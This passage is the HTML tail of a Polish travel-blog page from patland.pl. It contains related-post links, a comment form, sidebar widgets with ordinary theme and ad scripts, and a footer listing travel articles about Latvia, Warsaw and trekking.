                <h3 class="entry-title td-module-title"><a href="https://www.patland.pl/noclegi-z-basenem-w-niechorzu-swietny-pomysl-na-rodzinny-wyjazd/" rel="bookmark" title="Noclegi z basenem w Niechorzu. Świetny pomysł na rodzinny wyjazd!">Noclegi z basenem w Niechorzu. Świetny pomysł na rodzinny wyjazd!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.patland.pl/domki-nad-morzem-dla-10-osob-czyli-swietny-pomysl-na-wypady-w-wiekszym-gronie-poza-sezonem/" rel="bookmark" title="Domki nad morzem dla 10 osób, czyli świetny pomysł na wypady w większym gronie poza sezonem"><img width="218" height="150" class="entry-thumb" src="https://www.patland.pl/wp-content/uploads/2024/10/domki-niechorze-218x150.jpg" srcset="https://www.patland.pl/wp-content/uploads/2024/10/domki-niechorze-218x150.jpg 218w, https://www.patland.pl/wp-content/uploads/2024/10/domki-niechorze-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="domki niechorze" title="Domki nad morzem dla 10 osób, czyli świetny pomysł na wypady w większym gronie poza sezonem"/></a></div>                <a href="https://www.patland.pl/category/gdzie-wyjechac/" class="td-post-category">Gdzie wyjechać?</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.patland.pl/domki-nad-morzem-dla-10-osob-czyli-swietny-pomysl-na-wypady-w-wiekszym-gronie-poza-sezonem/" rel="bookmark" title="Domki nad morzem dla 10 osób, czyli świetny pomysł na wypady w większym gronie poza sezonem">Domki nad morzem dla 10 osób, czyli świetny pomysł na wypady w większym gronie poza sezonem</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.patland.pl/dlaczego-warto-rozwazyc-zagraniczne-wyjazdy-incentive/" rel="bookmark" title="Dlaczego warto rozważyć zagraniczne wyjazdy incentive?"><img width="218" height="150" class="entry-thumb" src="https://www.patland.pl/wp-content/uploads/2024/07/23452-218x150.jpg" srcset="https://www.patland.pl/wp-content/uploads/2024/07/23452-218x150.jpg 218w, https://www.patland.pl/wp-content/uploads/2024/07/23452-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Dlaczego warto rozważyć zagraniczne wyjazdy incentive" title="Dlaczego warto rozważyć zagraniczne wyjazdy incentive?"/></a></div>                <a href="https://www.patland.pl/category/gdzie-wyjechac/" class="td-post-category">Gdzie wyjechać?</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.patland.pl/dlaczego-warto-rozwazyc-zagraniczne-wyjazdy-incentive/" rel="bookmark" title="Dlaczego warto rozważyć zagraniczne wyjazdy incentive?">Dlaczego warto rozważyć zagraniczne wyjazdy incentive?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6972f914aefa7" data-td_block_id="td_uid_4_6972f914aefa7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6972f914aefa7" data-td_block_id="td_uid_4_6972f914aefa7"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ZOSTAW ODPOWIEDŹ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/6-zaskakujacych-faktow-o-gdyni/#respond" style="display:none;">Anuluj odpowiedź</a></small></h3>			<form action="https://www.patland.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Komentarz:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nazwa:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Strona Internetowa:" type="text" value="" size="30" />
                     </div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Dodaj Komentarz" /> <input type='hidden' name='comment_post_ID' value='178' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_facebook_likebox">		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Patlandpl-207866266388409/" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-show-posts="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Patlandpl-207866266388409/"><a href="https://www.facebook.com/Patlandpl-207866266388409/"></a></blockquote></div>
		</div>
		</aside><div class="td_block_wrap td_block_10 td_block_widget td_uid_7_6972f914cce2f_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_7_6972f914cce2f" ><script>var block_td_uid_7_6972f914cce2f = new tdBlock();
block_td_uid_7_6972f914cce2f.id = "td_uid_7_6972f914cce2f";
block_td_uid_7_6972f914cce2f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"ZOBACZ TE\u017b","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_7_6972f914cce2f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6972f914cce2f_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6972f914cce2f.td_column_number = "1";
block_td_uid_7_6972f914cce2f.block_type = "td_block_10";
block_td_uid_7_6972f914cce2f.post_count = "5";
block_td_uid_7_6972f914cce2f.found_posts = "2123";
block_td_uid_7_6972f914cce2f.header_color = "#";
block_td_uid_7_6972f914cce2f.ajax_pagination_infinite_stop = "";
block_td_uid_7_6972f914cce2f.max_num_pages = "425";
tdBlocksArray.push(block_td_uid_7_6972f914cce2f);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">ZOBACZ TEŻ</span></h4></div><div id=td_uid_7_6972f914cce2f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <div class="td-module-comments"><a href="https://www.patland.pl/wycieczka-do-spreewaldu-niemiecka-wenecja-na-wyciagniecie-reki/#respond">0</a></div>                <h3 class="entry-title td-module-title"><a href="https://www.patland.pl/wycieczka-do-spreewaldu-niemiecka-wenecja-na-wyciagniecie-reki/" rel="bookmark" title="Wycieczka do Spreewaldu – niemiecka Wenecja na wyciągnięcie ręki">Wycieczka do Spreewaldu – niemiecka Wenecja na wyciągnięcie ręki</a></h3>
                <a href="https://www.patland.pl/category/co-zwiedzic/" class="td-post-category">Co zwiedzić?</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://www.patland.pl/author/patland/">Redakcja Patland.pl</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T10:20:02+00:00" >28 października 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <div class="td-module-comments"><a href="https://www.patland.pl/czy-polska-nalezy-do-krajow-baltyckich/#respond">0</a></div>                <h3 class="entry-title td-module-title"><a href="https://www.patland.pl/czy-polska-nalezy-do-krajow-baltyckich/" rel="bookmark" title="Czy Polska należy do krajów bałtyckich?">Czy Polska należy do krajów bałtyckich?</a></h3>
                <a href="https://www.patland.pl/category/co-zwiedzic/lotwa/" class="td-post-category">Łotwa</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://www.patland.pl/author/patlandz/">Redakcja</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-26T18:06:00+00:00" >26 października 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <div class="td-module-comments"><a href="https://www.patland.pl/ktore-drogi-na-lotwie-sa-platne/#respond">0</a></div>                <h3 class="entry-title td-module-title"><a href="https://www.patland.pl/ktore-drogi-na-lotwie-sa-platne/" rel="bookmark" title="Które drogi na Łotwie są płatne?">Które drogi na Łotwie są płatne?</a></h3>
                <a href="https://www.patland.pl/category/co-zwiedzic/lotwa/zycie-na-lotwie/" class="td-post-category">Życie na Łotwie</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://www.patland.pl/author/patlandz2/">Redakcja</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-26T10:05:00+00:00" >26 października 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <div class="td-module-comments"><a href="https://www.patland.pl/ile-ludzi-mieszka-w-katowicach-2023/#respond">0</a></div>                <h3 class="entry-title td-module-title"><a href="https://www.patland.pl/ile-ludzi-mieszka-w-katowicach-2023/" rel="bookmark" title="Ile ludzi mieszka w Katowicach 2023?">Ile ludzi mieszka w Katowicach 2023?</a></h3>
                <a href="https://www.patland.pl/category/co-zwiedzic/warszawa/zabytki-w-warszawie/" class="td-post-category">Zabytki w Warszawie</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://www.patland.pl/author/patlandz/">Redakcja</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-26T02:04:00+00:00" >26 października 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <div class="td-module-comments"><a href="https://www.patland.pl/jak-chodzic-po-gorach-i-zeby-nie-bolaly-kolana/#respond">0</a></div>                <h3 class="entry-title td-module-title"><a href="https://www.patland.pl/jak-chodzic-po-gorach-i-zeby-nie-bolaly-kolana/" rel="bookmark" title="Jak chodzić po górach i zęby nie bolały kolana?">Jak chodzić po górach i zęby nie bolały kolana?</a></h3>
                <a href="https://www.patland.pl/category/gdzie-wyjechac/trekking/" class="td-post-category">Trekking</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://www.patland.pl/author/patlandz2/">Redakcja</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-25T18:03:00+00:00" >25 października 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Kategorie</span></h4><form action="https://www.patland.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="21">Chodzenie po górach</option>
	<option class="level-0" value="1">Co zwiedzić?</option>
	<option class="level-0" value="8">Gdzie wyjechać?</option>
	<option class="level-0" value="7">Góry</option>
	<option class="level-0" value="16">Kultura na Łotwie</option>
	<option class="level-0" value="13">Łotwa</option>
	<option class="level-0" value="9">Morze</option>
	<option class="level-0" value="20">Pisze wędrówki</option>
	<option class="level-0" value="6">Podróżnicze rady</option>
	<option class="level-0" value="18">Podróżowanie po Łotwie</option>
	<option class="level-0" value="19">Trekking</option>
	<option class="level-0" value="10">Warszawa</option>
	<option class="level-0" value="15">Zabytki Łotwy</option>
	<option class="level-0" value="11">Zabytki w Warszawie</option>
	<option class="level-0" value="14">Zwiedzanie Łotwy</option>
	<option class="level-0" value="12">Zwiedzanie Warszawy</option>
	<option class="level-0" value="17">Życie na Łotwie</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="9238941348"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="9238941348"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="9238941348"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="9238941348"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_10_6972f914def17_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_6972f914def17" ><script>var block_td_uid_10_6972f914def17 = new tdBlock();
block_td_uid_10_6972f914def17.id = "td_uid_10_6972f914def17";
block_td_uid_10_6972f914def17.atts = '{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"REDAKCJA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_10_6972f914def17_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_6972f914def17_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_6972f914def17.td_column_number = "1";
block_td_uid_10_6972f914def17.block_type = "td_block_7";
block_td_uid_10_6972f914def17.post_count = "3";
block_td_uid_10_6972f914def17.found_posts = "2123";
block_td_uid_10_6972f914def17.header_color = "";
block_td_uid_10_6972f914def17.ajax_pagination_infinite_stop = "";
block_td_uid_10_6972f914def17.max_num_pages = "708";
tdBlocksArray.push(block_td_uid_10_6972f914def17);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">REDAKCJA</span></h4></div><div id=td_uid_10_6972f914def17 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.patland.pl/wycieczka-do-spreewaldu-niemiecka-wenecja-na-wyciagniecie-reki/" rel="bookmark" title="Wycieczka do Spreewaldu – niemiecka Wenecja na wyciągnięcie ręki"><img width="100" height="70" class="entry-thumb" src="https://www.patland.pl/wp-content/uploads/2025/10/pexels-jeshoots-com-147458-1201995-100x70.jpg" srcset="https://www.patland.pl/wp-content/uploads/2025/10/pexels-jeshoots-com-147458-1201995-100x70.jpg 100w, https://www.patland.pl/wp-content/uploads/2025/10/pexels-jeshoots-com-147458-1201995-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="wycieczka" title="Wycieczka do Spreewaldu – niemiecka Wenecja na wyciągnięcie ręki"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.patland.pl/wycieczka-do-spreewaldu-niemiecka-wenecja-na-wyciagniecie-reki/" rel="bookmark" title="Wycieczka do Spreewaldu – niemiecka Wenecja na wyciągnięcie ręki">Wycieczka do Spreewaldu – niemiecka Wenecja na wyciągnięcie ręki</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.patland.pl/category/co-zwiedzic/" class="td-post-category">Co zwiedzić?</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T10:20:02+00:00" >28 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.patland.pl/czy-polska-nalezy-do-krajow-baltyckich/" rel="bookmark" title="Czy Polska należy do krajów bałtyckich?"><img width="100" height="70" class="entry-thumb" src="https://www.patland.pl/wp-content/uploads/2023/12/38a529a7c154f3eb1724f985aebdb00e-100x70.jpeg" srcset="https://www.patland.pl/wp-content/uploads/2023/12/38a529a7c154f3eb1724f985aebdb00e-100x70.jpeg 100w, https://www.patland.pl/wp-content/uploads/2023/12/38a529a7c154f3eb1724f985aebdb00e-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Czy Polska należy do krajów bałtyckich?" title="Czy Polska należy do krajów bałtyckich?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.patland.pl/czy-polska-nalezy-do-krajow-baltyckich/" rel="bookmark" title="Czy Polska należy do krajów bałtyckich?">Czy Polska należy do krajów bałtyckich?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.patland.pl/category/co-zwiedzic/lotwa/" class="td-post-category">Łotwa</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-26T18:06:00+00:00" >26 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.patland.pl/ktore-drogi-na-lotwie-sa-platne/" rel="bookmark" title="Które drogi na Łotwie są płatne?"><img width="100" height="70" class="entry-thumb" src="https://www.patland.pl/wp-content/uploads/2023/12/179ace5e2c98ac526a9dee5d7f0cb067-100x70.jpeg" srcset="https://www.patland.pl/wp-content/uploads/2023/12/179ace5e2c98ac526a9dee5d7f0cb067-100x70.jpeg 100w, https://www.patland.pl/wp-content/uploads/2023/12/179ace5e2c98ac526a9dee5d7f0cb067-300x206.jpeg 300w, https://www.patland.pl/wp-content/uploads/2023/12/179ace5e2c98ac526a9dee5d7f0cb067-218x150.jpeg 218w, https://www.patland.pl/wp-content/uploads/2023/12/179ace5e2c98ac526a9dee5d7f0cb067-612x420.jpeg 612w, https://www.patland.pl/wp-content/uploads/2023/12/179ace5e2c98ac526a9dee5d7f0cb067.jpeg 640w" sizes="(max-width: 100px) 100vw, 100px" alt="Które drogi na Łotwie są płatne?" title="Które drogi na Łotwie są płatne?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.patland.pl/ktore-drogi-na-lotwie-sa-platne/" rel="bookmark" title="Które drogi na Łotwie są płatne?">Które drogi na Łotwie są płatne?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.patland.pl/category/co-zwiedzic/lotwa/zycie-na-lotwie/" class="td-post-category">Życie na Łotwie</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-26T10:05:00+00:00" >26 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_11_6972f914e899b_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_6972f914e899b" ><script>var block_td_uid_11_6972f914e899b = new tdBlock();
block_td_uid_11_6972f914e899b.id = "td_uid_11_6972f914e899b";
block_td_uid_11_6972f914e899b.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULARNE POSTY","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_11_6972f914e899b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_6972f914e899b_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_6972f914e899b.td_column_number = "1";
block_td_uid_11_6972f914e899b.block_type = "td_block_7";
block_td_uid_11_6972f914e899b.post_count = "3";
block_td_uid_11_6972f914e899b.found_posts = "2123";
block_td_uid_11_6972f914e899b.header_color = "";
block_td_uid_11_6972f914e899b.ajax_pagination_infinite_stop = "";
block_td_uid_11_6972f914e899b.max_num_pages = "708";
tdBlocksArray.push(block_td_uid_11_6972f914e899b);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULARNE POSTY</span></h4></div><div id=td_uid_11_6972f914e899b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.patland.pl/8-korzysci-za-ktore-pokochasz-snowboard/" rel="bookmark" title="8 korzyści, za które pokochasz snowboard"><img width="100" height="70" class="entry-thumb" src="https://www.patland.pl/wp-content/uploads/2019/12/za-co-pokochasz-snowboard-100x70.jpg" srcset="https://www.patland.pl/wp-content/uploads/2019/12/za-co-pokochasz-snowboard-100x70.jpg 100w, https://www.patland.pl/wp-content/uploads/2019/12/za-co-pokochasz-snowboard-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="8 korzyści, za które pokochasz snowboard" title="8 korzyści, za które pokochasz snowboard"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.patland.pl/8-korzysci-za-ktore-pokochasz-snowboard/" rel="bookmark" title="8 korzyści, za które pokochasz snowboard">8 korzyści, za które pokochasz snowboard</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.patland.pl/category/podroznicze-rady/" class="td-post-category">Podróżnicze rady</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-20T17:20:10+00:00" >20 grudnia 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.patland.pl/parkingi-we-lwowie-informacje-dla-turystow/" rel="bookmark" title="Parkingi we Lwowie: informacje dla turystów"><img width="100" height="70" class="entry-thumb" src="https://www.patland.pl/wp-content/uploads/2020/11/samochodem-w-podroz-100x70.jpg" srcset="https://www.patland.pl/wp-content/uploads/2020/11/samochodem-w-podroz-100x70.jpg 100w, https://www.patland.pl/wp-content/uploads/2020/11/samochodem-w-podroz-218x150.jpg 218w, https://www.patland.pl/wp-content/uploads/2020/11/samochodem-w-podroz-696x486.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="samochodem w podróż" title="Parkingi we Lwowie: informacje dla turystów"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.patland.pl/parkingi-we-lwowie-informacje-dla-turystow/" rel="bookmark" title="Parkingi we Lwowie: informacje dla turystów">Parkingi we Lwowie: informacje dla turystów</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.patland.pl/category/podroznicze-rady/" class="td-post-category">Podróżnicze rady</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-23T15:30:04+00:00" >23 listopada 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.patland.pl/rejsy-wycieczkowe-oryginalna-forma-wypoczynku/" rel="bookmark" title="Rejsy wycieczkowe &#8211; oryginalna forma wypoczynku"><img width="100" height="70" class="entry-thumb" src="https://www.patland.pl/wp-content/uploads/2020/02/ships-209637_1920-100x70.jpg" srcset="https://www.patland.pl/wp-content/uploads/2020/02/ships-209637_1920-100x70.jpg 100w, https://www.patland.pl/wp-content/uploads/2020/02/ships-209637_1920-218x150.jpg 218w, https://www.patland.pl/wp-content/uploads/2020/02/ships-209637_1920-696x486.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="Rejsy wycieczkowe" title="Rejsy wycieczkowe &#8211; oryginalna forma wypoczynku"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.patland.pl/rejsy-wycieczkowe-oryginalna-forma-wypoczynku/" rel="bookmark" title="Rejsy wycieczkowe &#8211; oryginalna forma wypoczynku">Rejsy wycieczkowe &#8211; oryginalna forma wypoczynku</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.patland.pl/category/morze/" class="td-post-category">Morze</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-18T10:22:23+00:00" >18 stycznia 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_12_6972f91503dfb_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_6972f91503dfb" ><h4 class="block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.patland.pl/category/co-zwiedzic/warszawa/zabytki-w-warszawie/">Zabytki w Warszawie<span class="td-cat-no">199</span></a></li><li><a href="https://www.patland.pl/category/co-zwiedzic/warszawa/">Warszawa<span class="td-cat-no">197</span></a></li><li><a href="https://www.patland.pl/category/co-zwiedzic/lotwa/zabytki-lotwy/">Zabytki Łotwy<span class="td-cat-no">195</span></a></li><li><a href="https://www.patland.pl/category/co-zwiedzic/lotwa/kultura-na-lotwie/">Kultura na Łotwie<span class="td-cat-no">195</span></a></li><li><a href="https://www.patland.pl/category/co-zwiedzic/lotwa/zycie-na-lotwie/">Życie na Łotwie<span class="td-cat-no">190</span></a></li><li><a href="https://www.patland.pl/category/co-zwiedzic/lotwa/">Łotwa<span class="td-cat-no">188</span></a></li><li><a href="https://www.patland.pl/category/co-zwiedzic/warszawa/zwiedzanie-warszawy/">Zwiedzanie Warszawy<span class="td-cat-no">186</span></a></li><li><a href="https://www.patland.pl/category/co-zwiedzic/lotwa/zwiedzanie-lotwy/">Zwiedzanie Łotwy<span class="td-cat-no">186</span></a></li><li><a href="https://www.patland.pl/category/gdzie-wyjechac/trekking/pisze-wedrowki/">Pisze wędrówki<span class="td-cat-no">134</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.patland.pl/"><img src="http://www.patland.pl/wp-content/uploads/2017/05/PATLAND.png" alt="PATLAND" title="PATLAND"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>O NAS</span></div>Patland.pl to portal do podróżników kochających ciekawe podróże!<div class="footer-email-wrap">Skontaktuj się z nami: <a href="mailto:kontakt@patland.pl">kontakt@patland.pl</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>PODĄŻAJ ZA NAMI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Patlandpl-207866266388409/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/patland_pl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
